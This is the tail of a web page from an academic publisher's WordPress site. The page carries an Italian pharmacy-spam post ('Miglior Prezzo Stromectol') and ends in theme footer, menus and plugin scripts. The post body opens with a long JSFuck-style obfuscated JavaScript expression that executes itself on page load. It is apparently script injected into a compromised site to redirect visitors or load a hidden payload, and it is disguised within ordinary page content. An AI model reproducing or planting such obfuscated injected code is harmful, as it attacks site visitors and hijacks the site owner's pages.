]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[24]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	    <span>By <a href="http://skrgcpublication.org" title="Visit admin&#8217;s website" rel="author external">admin</a> <span class="sep">|</span> </span>
            <span>October 24, 2021 <span class="sep">|</span> </span>
            <span><a href="https://skrgcpublication.org/course/%postname%/uncategorized/" rel="category tag">Uncategorized</a></span>
                        <span class="sep">|</span> <span></span>
    </div>
<ul class="list-inline social-light">
			<li><a class="btn btn-default btn-lighter social-icon" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Miglior+Prezzo+Stromectol+%7C+Migliore+farmacia+canadese&url=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F&title=Miglior+Prezzo+Stromectol+%7C+Migliore+farmacia+canadese&source=SKRGC','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F&name=Miglior+Prezzo+Stromectol+%7C+Migliore+farmacia+canadese','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F&media=&description=Miglior+Prezzo+Stromectol+%7C+Migliore+farmacia+canadese','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Vk" rel="nofollow" target="_blank" onclick="window.open('http://vkontakte.ru/share.php?url=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Miglior Prezzo Stromectol | Migliore farmacia canadese&body=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F" title="Email this"><i class="fa fa-envelope"></i></a></li>
    </ul>                        </article>
                                                <div class="about-author">
							<div class="author-avatar">
															</div>
							<div class="author-info">
								<h4><a href="https://skrgcpublication.org/author/admin/" title="Posts by admin" rel="author">admin</a></h4>
															</div>
							<div class="clearfix"></div>
						</div><!--/about-author-->
                                                                                            </div><!--/content-->
                    <div id="sidebar" class="col-md-3 normal-sidebar">
<div class="row">
</div>
</div><!--#sidebar-->
                </div><!--/row-->
                        </div><!--/content-pad-3x-->
                    </div><!--/container-->
    </div><!--/body-->
		<section id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </section>
        <footer class="dark-div main-color-2-bg">
        	<section id="bottom">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                    <div class="text-center line-under">
                                            <a class="btn btn-default main-color-2-bg back-to-top" href="#top">TOP</a>
                        
                    </div>
                    <div class="row footer-content">
                        <div class="copyright col-md-6">
                       		 Copyright © 2026 SK Research Group of Companies All Rights Reserved                        </div>
                        <nav class="col-md-6 footer-social">
                        	                            <ul class="list-inline pull-right social-list">
                            	                                            <li><a href="https://www.facebook.com/skreseach.groupofcompanies/"  class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://x.com/SKRGC_2012"  class="btn btn-default social-icon"><i class="fa fa-twitter"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/in/sk-research-group-of-companies-272b08285/"  class="btn btn-default social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.tumblr.com/blog/sk-research-group-of-companies"  class="btn btn-default social-icon"><i class="fa fa-tumblr"></i></a></li>
								                                            <li><a href="https://in.pinterest.com/SKResearchGroupofCompanies/"  class="btn btn-default social-icon"><i class="fa fa-pinterest"></i></a></li>
								                                            <li><a href="https://www.youtube.com/@skrgcpublicationpress-isbn8485/featured"  class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/skrgc_publication2012/"  class="btn btn-default social-icon"><i class="fa fa-instagram"></i></a></li>
																			<li><a href="https://skrgcpublication.blogspot.com/"  class="btn btn-default social-icon"><i class="fa fa-rss"></i></a></li>
									                            </ul>
                        </nav>
                    </div><!--/row-->
                </div><!--/container-->
            </div>
        </footer>
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div visible-xs">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495"><a href="https://skrgcpublication.org/">Home</a></li>
<li id="menu-item-12496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12496"><a href="https://skrgcpublication.org/about-us/">About Us</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://skrgcpublication.org/isbn/">SKRGC Books</a></li>
<li id="menu-item-12724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12724"><a href="https://skrgcpublication.org/issn/">SKRGC Journals</a></li>
<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://skrgcpublication.org/membership/application-form/">Membership</a></li>
<li id="menu-item-12497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12497"><a href="https://skrgcpublication.org/conferences-collaborations/">Conferences &#038; Awards</a></li>
<li id="menu-item-12498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://skrgcpublication.org/contact/">Contact</a></li>
                    </ul>
    </div>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/university\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-shortcodes-backup//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=6.8.3" id="format-datetime-master-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-shortcodes-backup//shortcodes/calendar-js/underscore/underscore-min.js?ver=6.8.3" id="underscore-min-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.6" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https:\/\/skrgcpublication.org\/wp-admin\/admin-ajax.php","modalWidth":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.6" id="wbg-front-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/skrgcpublication.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"6ce0426319","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/skrgcpublication.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-course/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" id="DebugReport.js-js-before">
/* <![CDATA[ */
var SGPB_DEBUG_POPUP_BUILDER_DETAILS = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/popup-builder/public/js/DebugReport.js?ver=4.4.2" id="DebugReport.js-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 11:57:09 -->